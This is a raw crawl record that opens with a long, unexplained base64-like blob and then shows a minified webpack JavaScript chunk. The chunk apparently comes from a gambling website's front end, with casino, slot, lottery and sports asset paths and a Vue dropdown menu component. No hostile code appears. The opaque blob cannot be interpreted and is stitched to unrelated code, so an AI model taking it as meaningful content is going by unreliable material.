/t4N8ufrM13RThE3um9u4OakcwyYmSCef1SK7RUoiGOQVzzisYUmx3vysjVXToaZ+rK8EBSeQujvxLCd3N5/hjXVIXCNRojJsIXNVgVb0O3ZQXmJGyT9tZ9jeicwylvUtM6cavDaoAIGludF6g15p/kwd4GOm1FDEPkAzD8DnDdW2/bm6U9sKZ2cHcx7Exl+Le3r3Q0VtBTnsqE7DBr9Xo+NOdOpQEsr5hBEKWKAL9UUvT0W/aP3ySiPn2MFPu5gbOR5ryohvlywwbPQU4L5XeUuLUodcJaKynd8E8Xdfbvpu/1m586/oa9iiyRc+hRm9n+dAnWuWrzkkUnkgqGmyE9zdTIYj4XqEuQposO3iESoGz7xlsgW/[base64]/oaHzpMZ5SQLlEPpYngcs7OZ8gDSmDwXeqyL6gVFJ+Mls0tpTcCjOeThfJqD7fOudeT3nmV3yCNxqmq7zGsOVcn1N0rWFWFVOqgxbYM6AH6uraRaT/+57RAllC6hlQ6f0vsDlBaSof+3t+QQIPHNl50kxH/d06nrD0lezlK7df3pFJxHD1OMRdHzTXksj0YVDx9YzQDDOl/BWldwm13WQnUpNoO8KW1tAN9fyZ/Dq5Jx5X22xRQhYoASnwaTmNa5MtoaneaLWtkbR1sCs2nzKlKuVLV2PbYEiHG/lHEyL9o8TCk3trv4EBn3vGgVbT7kGjfItAJky43/FWbnAa9V+7fX7HFt2CwFMslsT5YMiVJmSBReswyIbcPltPKaUuszInEDT+cCYYzPCWZ6nercNJHrQ5JwUqK1klQzDOjit3tQhsCNku51lXBk+htm0Ho7X+YFXVkb3EhDVQZCz2hd8AGOJ3bu78R1PI46kJG3kA0f/JuRWJGbFNT6ugO2wpZY00AfRskRyRt9RLrHLRuYCBz4Hcaah9wBxRdH3APCFFkDRkBefHK9pTsmLpNywdsbrEcO0p/TUx59EMBXBeqqrG7vEFOnoYLOdJJfqJQAT8VDZP02xOa1rvYS1FXLrJ8d8qmypMoxjPKMyRu/4FA23ia0TVJvSTkJwHZDCKy0e+Ctmco0QUT2/oBGMlDzU4cMzlN+spx699RsFXFPMfhLFP1WA1IihSuFbbBqoUSNK/Ht/mFfLYz3lSlnCU82n+fV5kJLho89BkNHHFANKUdjYXq0rI6YahUoQ21YJY+/vsSjqiRlQ5YB2vV3OLsQVh+/QtPrLOs2NEVZydfKQWKkCfO9FpFLmYM4Ih9yLkeZN3To1apuYzs1nCKPOCH9gczHvV/+80aYt9n4ezECNsSOigPzpXpzWxDWSMX+bo8JOBq/IBwB/1JZxB4rxjVfQm5o40I9uk7jyl9AM7wvuOqfbfcgoaxI9h9WGib9z59SsavaFoe9UMuV9dfVXdWcHiGUHiyWPs9v/tDD3ZcWx8ucXKEyCVzkv0YIjb6V5Nman+/m9qZKTxMA0YpOegUMNV2poKWbaLnLI0cHUckbb+sAIkx+kH5IEVsrd1LgVnLzi8m4DM/szZKAG6tGX2joxV5NZKX5mHgwFjp28Sg0+k0IOog9qwf9jHbOUfcJW/yzAkuU4IYrwnqSveP6X8kRQ8NYCspBTbh7X+GSOciDkXClhNyD4NIHTc+7AYzCU2+GyzZc5Kis25JBa+18drJL7Rg9aPX3WJDEnAVFN/Cwu8A92ET/[base64]/9DMrSVHQEoGk3R7pUQRJH14hI/OHeIZtVE7WnWNplGt/lW2FEm2DlFVspP84OgB+EES0tjDwT+9mP/aZ4V2W1Cw+tdYC5V8h8vxEaPwbFMORN/1GMhFYnOBqnoa6NN5jaE6Nt5/tSQlz+Tg7T6x3vco+0YwvOiJl82OI2ggHdSEwHWDQ2kz2UX+PCL1l9czY66BaP/Kyo5V0jxTizCek2xppYLKVvEWnjuldCezXONkKyoQld77g3hCES7xq1LmcpO4kaRwOYeobo/[base64]/p68MRA0CYaVDIm9hzeCJENWZ/RboxjLDBY4okT4y7sD83qC0t+5+X2iQcvSM0G20XkekstnWmAocPT3dXP/xNCXaPTZWEHLmgvw6BPkqjJpDofqA4q7x//34LnFLgF+oVM1Sn8jlFZv87abMSecUfefehnS59XE3n8MedTfIEy6Qz7zS2lVxjpSGImWCs/foPeTS0AuiKTS2hPtHRjIGugZrrUYHcxU/vEuFMw26UjCO1W2Pn9/TuPGJfofPW/MMix9/7N/NwoILwRA/Wfwzpfxa6d+BQyBn1PT5/YTDFSbNPOoBOLV8eWiOUM61Tx0lmv5Oqym2DAjUbjkeM+0k25RDN3ciTuR7Fn1/gsVQ5dwCMRTw5EfTkg9reTf0jmMu56gpniprCN/[base64]/Wi42CNBN6/p8i7gtT2th0pzpjONDEowtYigOslCfi1SXYbhEDxjShvKWIKWdnje/xATU8zH8soQkheCyUmjazPVchFDoIj+nG/QU9y+ZvUk8WurT4nqHgAWynPD2No3uRsevUBcXrV/FpgnpLtr0B3Lbjw04VGxX+U0z0g+Xalk4SMtdW/JRVu1qxPvVc3UJUvqIYbOnNYPmYPeT5a4/F9hBOGNe2Gj1yfhE7v6ee7EdoA4RgIjnLsO7rtKW+/MDgj0DmVsG5kwrL+V15BL7o+9VlTxl8Br6dc+JeQv7NXm8LGR0GeJh/fCkFuXV1GLgIqtGVz0aBiFWH126QDULM5GEKp2vqwntsT1xDFJIYmg03tmhXBe5K4O1Bn1WZaV9Z1DzIXzFriIBmTXM7cR5OrXlKPxvUg3p+UociWJBuiTonTa6OeNE0yMsxuRL0rnVI5e3EOHGQjDjUID6LLwhc2Y92VWxD+BIM+Ady52Xqw+XBdEmX0HiJZj/zC0xaGvxAriTjGiB2gD/jklaQ9Om7ixxAHOTjdOH9tcQHFOk98j7neuoDPMy+jCYgZ+TlEAN72d4PLTLHY18ilFag7pnOLOkQFcdjd6GKPrsm2ZgXED0QxqPNJCGHXIRYtXTDnXKfpTsaxUUCHDlLFXuMntT2w/tt7q1quboAiHsKv7ApPCVDaZiV8LnHSmn8K5tyLohQbJ2NRldkX6n3vtYbP1ssk8xkxpEaLXEYUfxseiGo3aoFBx4HCXHY/RucO+85/3YvVWpjP21TJe6C64ObQ3DaxGRE+aC3mwWcjecr0i293SDwLp7ntFgoZ5bDJK5cKCCkutEIMGpuyGDSf+TVlOInnLl93SNFixfByG22/N+IGnCVZuKpOQ66e0n3+11J69u0hBfdT7yMUhv7PjJVasNRyi9UlCHszsAQkcDXptIv9bBx1unpAizi0IusytAGuCQe9ZLwu3n4QnyUhVk08d2C4NPmKT+K85Wc4Pv2GPJcGvJ1t0VVBy5dhJKKJ2tubO05vBWDcAuznHH2Xx4dAGSFJLqcg+M3/6v+xDOE54wa92mdvfawFUzuk6sqN21gd1GVxfgfC8lFgUbKazfP/+8wVLM0YTOVfVNdKPFXJgJMVmqn7Wmr/xkmP6nAdjDbdwH0hyJE+ziht7vEEknE4laG34v2XB7iv1LHQS/BisMNja+jDSjfSmjF0DE3RRBdPT5j71VxkldfQ+KtqDA1rfiWo6BNpNsYBmU4V6lUSJpEihtqT4h8bqVzduIXbWGchjZ/oLOHQoG+F+omWWY2UJ3bvoVn0UVKdLpSO9hvsmmJTkiGF7v8rwm3C4uxs0zN3QCjdgNoUROFqN3t2wpntXtj0Xl8XfE/DRhyUmUhv/iVJI8VIWaBeDT1HhWgC7t6xAgMqSzPSJmQPwMrjLme96xTqHNgtdrnNcFzrgA0Db25TUStpJjkjd/Oad2N/h7vsakw8xzPCOL/[base64]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[base64]/wU73CUwcXhaQ6w96uWKm7AFqJTNHPaOlrLwzbuPLKhwJUorHeX2Toyg1OvuDUDmFdIHoRiXd+0AfS0OEoddQVhHG0nPYoiqCVAmna8/pBVFO1zpTVGkFG6K3RInS1q7+7rDnCVhrF6ThEyYKOWu3qk7h0Wor5G7eukj3wMQLkOZ//lBi5qAj9yKME50tDmKuLH/T3698y0Tt69qOYnlpSbvCUctabTPYuupyFBgcV9AFuGOJKtsxIxzcwwaGmg2KO1N3siZUeIu72n2TgAaXOx8zenA2zw7KGYYKHC4XPRQxd/w4DIABLjB6NBpA92L2UTC1sWxj2B4UNDaSV3ckUyPrn1jfv3Jo00MON4DjhCOpWjWFDrsxXchBsR5a8tZpSZ+x2gq9xcGYR4SmoDAqiWrxWN60qvUIMGaOZozO3ullSYLFvYpKga+1EdBJ4dOwghMfML1qQpuKoVu8zSSZgtkPfIhNFcgujgRY+6/m0kvsfVpI8J15VBgwJNxLm+/UXz7YHXDbOrLaYEVX7H0TbQePVXG6PZd+bWX/GoW+VV2bW+uqcYTt/kQaVVec17wxhYZDLcjO3mWQOOGUDVvhCPEoiHGQs9OZ45qaggFu7EpoXH/EWjBaJbWruqZjnTCIrT3QwFMPPVhbmVXq7DY9ZvKo2EPH2aJjo1quXVlNYtxui+7TLYPV4s/CNEHq2j9fqTmuBI2U+jw4ncrcls7Ge0Mox8xWuKdJYdArIs58c1T05CAr8pZUyZIhAF577FNQEP0/V0o7DRUNgmY7WoSXDqzuV4CkauROS0hsNQIED/RzrtI/52KVy2O8m8NWJshPp7R0L68a5hePICAvxNz9FxYO8f8Gr5VvjZ81nLT1NxRh60pPUCdaTX9cpe9zB1/JHFha+1rRWlzHXnNAlRj6yCHS5WWBru0/p5EEEWYqZYbEJ5rO0o1FnYL/k9loor/0aV7pERnumiVCQNmShuSeoHtahr8DpLRYv8CdjrjevsrEvRjcfo055suiCMAquejI7n1RhFauJrrNbrVbJRW6hAAIIvemRn9QMiehxqht92eVKJYhfbzZaNaez9WiNnqoq0ZakbdRhpP+Gg+RswC3d/rgUK/siZ76rE8Q8fDvlAHy/sn/UbwNT+g2mGj88yP7uOTiwCyMCp7TpGUl2wjoghVcNEtvFYPKZ6H41xCqpBp4fDHMO/0dBfYNtQtQEkmjQxUA0fKfr4OkLUEfzrLnzofwZd8D8VP/ERWN6+uiLkjHgYG+Abm38U9tvIo9uGhseLxWb6dpAiKmYrDCmA1/HoCLc7mh9CIwygPP6WmZq59S3ikIYUDeNS+O2Y2gIJ02ohDgE+ukqEq8ErAguteeJ68AylySCjqgj5YuGmcaMkiXBxVsnAKrb8/[base64]/khJOKxOiKafaZqY0ahFWggAX0Z83ioTCELfaR5h1/xy74o0a8E412A0ZyR5hcL3hGG/6nw+nMtrl35vTnNTuCcjpC7jxr8l8MrT1Ux6CuPhHBKYtJMc/+F3+LZdJtmN0Iyb/C9Ed5/FLqefMNJU20XqOQQjo0z3sVmAufd6WK88yZ2EPmACWtVi66m73VWRVPltoNytyRd0J5tikOLtD5v7KY+LdBu2w0M5+WYx/ABdLdsNAGNTvRMTmspRH5f9Gt8vWls8MhryVFzkR1A0mcszdbLpVhUsM77i1Kt7DMKKUUplQRPiqLaAwPB1KPo55JDssbM5WlPCz285IEun7KGNZ75gqwwHgiC7Inf0J3YxqdpvM9xQE1nyBGEOH7Ga/xwinK1aseHJc3T83kI2/GB/8QzzRUSyKLZTvZ39yiY5+tt1Xz1SgcAA67/v57HE2KamPvADlYJkobNAq/JZmJyt0bZOBhcRhB79DIZKLIvLTtnZ6VVZzBx1sgc47MIQ5dQnmV/9I8QfZhKHl8r4XBNtWoUQ0yqsI8ioSq4rvAhaQAYEj75OYO+KMl6MuwsKn3frXct4KR0NeC1tPQnv1q69pyzvAqm3q2cO3k3McoTpxoTP7p/2KG+BG2/Hc2m5d6q3eQOro+mupprwzU/gcYanY1Sm5DPfe9Ecd/6g4ZIDsvLY8maRkWob5mchp2nH1tAnIXn/w/dNEZa8kKcWp29Mb8fKTNev5rj93yDabfkAu9vKA9e8wF3UcoyCI8U0v1U2VbbodZzZSeMGiXtS+kBto3KiNj5Urqw4uUWxnIdTNc3mxSgeH9MhAJgLCZe1hsaQ/Lf3usKxZM3b1+BKP4Vank12R711uNVpt0JeOME81ZmP44/CmzsDnCQ+i3feSY6yL1tRBbsVazgqvtz3la0lNtYhGpPM/7K9DMtjig9uVBqjgV/JT67fhplwYOxUcdCfQDRSYaB7yR5nN79sPQleNjZYw3KAFEZG7+4KsrXaqcdQBlRtBzlbgxV3FkT5oJgllLWPMka/HMshLMqGSCarYC6BdPTH8Cu1msD0ZzeL42Xmrzh2HFBYKCjqtFBKgFBW0V0fupHrBDbH2x/5UraoUvOPkvifG+RT68WCgThwCe5dsxgcJzASA+xMaxsdl68Wa1ogmBTnzCgByQ6Zviq5N8ffeUG6p6s1GHzL2f6p57GCZpBEvrG9IX/n+dVNkCyjDYnJfgBrLSGnB5Yej9Ip+3aHWd2y5oL1KbUHvklJ9mogpVYjhvQga1AalTnBI4HeoMuAvggnQ0t99f3h/+3fNXmHXPh5EdgmIOj4iwCumUmYdO2qvzdd7PDtLVL8MVbUWVtHvl2TrlAORlITvw0ptFxAXXj+wXTud3xu+mQwpN1sgSQCh/gvxPLs+TzON3IOxCY0BayVRFOhQ0uejRDQVZph2FSkswJQmdWvptlqzL0wA6u46unYXoG6F4rYwL3usrwVvz7iOcOkIhEd9PRAUG8VUfR/k3zpBNnedyWjDAIp5qEpYHNCTxcOgAyRC4yIURX4wcvCYZyxxfJ+H4Jrc+vPMZZZpGVbfDUhCQF/NC3FOTxAvZvBlKv3URoDyhTwRaNr003kRnH/K66wLN7uzmYqgJS200jYmttdkKCz5MCzFZVnRmvVPXfl0ALRAyXR1YXPbuN+JwqP9pLVNQFRkowUjqt4QdMa3tzN8Ox8Fm+TaVK1tFJh4E5auOmgtZvipvXrOosmwjSt8y7gW4JJeeElinNR9P10CoBk7v9CGRGOj5O/fz1Yw2XRfnxabnoH18vrR2jBtxfitjacLTPxiqfzVCdytk4OVH7/FuZ9A9mXxvq9lgr2cu7d/dIkgVBBZY/p7bBV8WsiMwK+fsdtoUMNT6ZUodmzoHZ3Pqq/DqfhXhEA1UAb2ZxOkmZUz4nx9aAwA5BCne19sivjP1zuVMEUrtnNcTPbHPsCmrjVqZlGUhWqCNs0CWxla/ZOU7YAWB8SJqv4=

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/js/chunk-2be75e53.0f6d3bd6.js
body_size: 93499
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-2be75e53"],{"004b3":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/PC登录注册弹窗.4e40442d.png"},"01ba":function(t,e){t.exports="[data-uri]"},"0260":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall-ac.00cd845b.png"},"030b":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/shouyibao.a4b2a797.png"},"03668":function(t,e){t.exports="[data-uri]"},"041d":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall-ac.0d8497c6.png"},"04fd":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker.d2d2c98d.png"},"069b":function(t,e,n){"use strict";n("f70b")},"08ba":function(t,e){t.exports="[data-uri]"},"0aa7":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/logo-left-newYear2025.c9743c10.png"},"0b5d":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP-ac.63894ec4.png"},"0ff5":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_3.33dc85d3.svg"},1077:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish.dab5f707.png"},"11fd":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot.532b163b.png"},1256:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home-ac.0b9383f3.png"},1559:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home-ac.e8b96e49.png"},"161a":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live.d0b3a6e5.png"},"16ed":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/tuijian_active.774a6ec9.png"},1812:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/logo-left.4fd622fb.png"},"1bdf":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo.c38a4861.png"},"1c79":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot.2996c184.png"},"1d25":function(t,e){t.exports="[data-uri]"},"1d3e":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall.e4080267.png"},"1e10":function(t,e,n){},"1e43":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery-ac.bb901479.png"},"1e52":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/iSlot.bcbf24ab.png"},"1ff0":function(t,e,n){"use strict";n("60a6")},"258b":function(t,e){t.exports="[data-uri]"},"294b":function(t,e){t.exports="[data-uri]"},"295a":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/PCBG_Left@3x.576a0040.png"},2997:function(t,e,n){"use strict";var s=function(){var t=this,e=t._self._c;return e("div",{staticClass:"sports_dropdown_wrap",class:{active:!0},on:{mouseover:t.mouseOver,mouseleave:t.mouseLeave}},[e("div",[e("div",{staticClass:"container"},[e("swiper",{staticClass:"swiper",attrs:{options:t.swiperOption}},[t._l(t.listData,(function(s,a){return e("swiper-slide",{key:a},[e("ImageCdn",{staticClass:"pic",class:{active:t.listData.length>3},attrs:{src:t.$webpHandle(s.maxImage.path)}}),e("div",{staticClass:"right_box"},[e("p",{staticClass:"name",class:{name_casino:"casino"===t.headerDownType}},[t._v(" "+t._s(s.title)+" ")]),e("p",{staticClass:"label"},[t._v(" "+t._s(s.subtitle)+" ")]),e("p",{staticClass:"btn",on:{click:function(e){return t.goNextCheck(s)}}},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:"jackpot"==s.tip&&"casino"===t.headerDownType,expression:"item.tip == 'jackpot' && headerDownType === 'casino'"}],staticClass:"casino_jpicon",attrs:{src:n("d62f"),alt:""}}),t._v(" "+t._s("brand"===t.headerDownType?s.maxImageAction?s.maxImageAction:"查看详情":"进入游戏")+" ")],1)])],1)})),e("div",{staticClass:"swiper-button-prev",class:{show:t.listData.length>3},attrs:{slot:"button-prev"},slot:"button-prev"}),e("div",{staticClass:"swiper-button-next",class:{show:t.listData.length>3},attrs:{slot:"button-next"},slot:"button-next"})],2)],1)])])},a=[],i=(n("14d9"),n("2f62")),o=n("7212"),c=n("6ea0"),r=(n("a7a3"),n("aaaa")),A=n("0653"),u={components:{Swiper:o["Swiper"],SwiperSlide:o["SwiperSlide"],ImageCdn:A["a"]},mixins:[r["a"]],data(){return{swiperOption:{slidesPerView:3,slidesPerGroup:3,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}},dropdownEum:{casino:1,fish:2,egame:3,sport:4,chess:5,lottery:6,brand:7,islot:8},checkFlmFlag:"0"}},computed:{...Object(i["e"])(["showHeaderMenuDown","headerDownType","headerDropdownData"]),...Object(i["c"])(["wmsVersion","isLogin"]),listData(){return this.headerDropdownData.filter(t=>t.category==this.dropdownEum[this.headerDownType])},isGamePage(){return"gameLoad"==this.$route.name}},created(){this.getHeaderDropdown(),this.checkFlmFlagFunc()},methods:{...Object(i["d"])(["SET_SHOW_HEADER_MUNE_DOWN","SET_HAVE_DROP_DATA","SET_HEADER_DROPDOWN_DATA"]),getHeaderDropdown(){this.$api.getWmsFormData("wms-form-headerDropdown").then(({status:t,data:e})=>{200===t&&e&&this.SET_HEADER_DROPDOWN_DATA(e)})},mouseOver(){this.SET_SHOW_HEADER_MUNE_DOWN({showHeaderMenuDown:!0,headerDownType:this.headerDownType})},mouseLeave(){this.SET_SHOW_HEADER_MUNE_DOWN({showHeaderMenuDown:!1,headerDownType:this.headerDownType})},goNextCheck(t){"1"===this.checkFlmFlag&&this.isLogin&&("sport"===this.headerDownType||"QG"===Object(c["b"])("gameProvider",t.defaultAction))?this.checkGameFlmFunc(Object(c["b"])("gameProvider",t.defaultAction),this.goNext,t):this.goNext(t)},goNext(t){if(this.SET_SHOW_HEADER_MUNE_DOWN({showHeaderMenuDown:!1,headerDownType:this.headerDownType}),"brand"===this.headerDownType)if(null!==t&&void 0!==t&&t.jsonObj)this.gotopage(t.defaultAction,t.targetType);else{let e=this.$router.resolve({path:t.defaultAction});"target"===t.targetType?window.open(e.href,"_blank"):this.$router.push(e.href)}else{const e={gameId:Object(c["b"])("gameId",t.defaultAction),gameProvider:Object(c["b"])("gameProvider",t.defaultAction),gameType:Object(c["b"])("gameType",t.defaultAction),gameKind:Object(c["b"])("gameKind",t.defaultAction),extra:Object(c["b"])("extra",t.defaultAction)};!e.gameId&&delete e.gameId,!e.gameType&&delete e.gameType,!e.gameKind&&delete e.gameKind,!e.extra&&delete e.extra,this.$playGame(e)}},gotoGame(){},gotopage(t,e){let n=this.$store.state.isLogin?"?login=true&PId=":"?PId=",s="target"===e?"_blank":"_self";window.open(t+n,s)},checkFlmFlagFunc(){this.$api.queryConstant({keys:["CHECK_GAME_FLM_FLAG"]}).then(t=>{"0000"==t.head.errCode&&(this.checkFlmFlag=t.body.CHECK_GAME_FLM_FLAG)})}}},l=u,g=(n("591c"),n("2877")),p=Object(g["a"])(l,s,a,!1,null,"e85eab88",null);e["a"]=p.exports},"2c2d":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/honorPalace.2e35c3b1.png"},"2c7a":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP.8ce5d779.png"},"2c90":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor.75b05ba6.png"},"2c98":function(t,e,n){},"2cc4":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/tuijian.3f426e29.png"},"30d2":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo.7019c77f.png"},"36b5":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish-ac.41771e1c.png"},3759:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/diamond-4.b732432a.png"},"37bb":function(t,e){t.exports="[data-uri]"},3891:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club.5d68b793.png"},"38c5":function(t,e){t.exports="[data-uri]"},"38cc":function(t,e,n){},"39c8":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/europeanAvator.bdb78945.png"},"39e2":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/course_active.968b99c1.png"},"3abe":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker.56445e1b.png"},"3ae7":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot-ac.59688f0a.png"},"3c5b":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports-ac.43045096.png"},"3ca2":function(t,e,n){},"3e12":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot.8f47fb61.png"},"3e33":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/登录首页@3x.2c86740e.png"},"3f58":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/diamond-5.2dc2b583.png"},"411a":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo.9c3c06c5.png"},4432:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sellcoin.45a32e8c.png"},"447b":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot-ac.8c926516.png"},"45f4":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish-ac.f9462844.png"},"46fe":function(t,e,n){},4887:function(t,e,n){var s={"./logout1.png":"0e45","./logout2.png":"d74d","./logout3.png":"8e71"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="4887"},"4a22":function(t,e,n){"use strict";n("4b5e")},"4a6d":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/domain.1fc27c68.png"},"4a73":function(t,e){t.exports="[data-uri]"},"4b5e":function(t,e,n){},"4b68":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/avatar-1.b5cd8c56.png"},"4c8f":function(t,e){t.exports="[data-uri]"},"4d9b":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery.b302264f.png"},"4e3d":function(t,e,n){var s={"./VIP.png":"258b","./europeanCup/VIP-ac.png":"c5bc","./europeanCup/VIP.png":"4fee","./europeanCup/fish-ac.png":"f583","./europeanCup/fish.png":"6297","./europeanCup/glamor-ac.png":"8801","./europeanCup/glamor.png":"5995","./europeanCup/home-ac.png":"1256","./europeanCup/home.png":"83f1","./europeanCup/islot-ac.png":"3ae7","./europeanCup/islot.png":"7002","./europeanCup/lg-club-ac.png":"f083","./europeanCup/lg-club.png":"e252","./europeanCup/live-ac.png":"710e","./europeanCup/live.png":"fcb9","./europeanCup/lottery-ac.png":"69a1","./europeanCup/lottery.png":"4d9b","./europeanCup/pointMall-ac.png":"0260","./europeanCup/pointMall.png":"6eff","./europeanCup/poker-ac.png":"e2f0","./europeanCup/poker.png":"3abe","./europeanCup/promo-ac.png":"ee8c","./europeanCup/promo.png":"5e95","./europeanCup/slot-ac.png":"fc8c","./europeanCup/slot.png":"b28d","./europeanCup/sports-ac.png":"3c5b","./europeanCup/sports.png":"5074","./fish-ac.png":"602c","./fish.png":"4c8f","./home-ac.png":"99ce","./home.png":"cd84","./islot-ac.png":"8e14","./islot.png":"72aa","./lg-club-T.png":"08ba","./lg-club.png":"ad13","./live-ac.png":"6b0d","./live-icon.png":"533d","./live.png":"294b","./lottery-ac.png":"a74a","./lottery.png":"88a9","./middleAutum/VIP-ac.png":"d045","./middleAutum/VIP.png":"2c7a","./middleAutum/fish-ac.png":"45f4","./middleAutum/fish.png":"9d80","./middleAutum/gl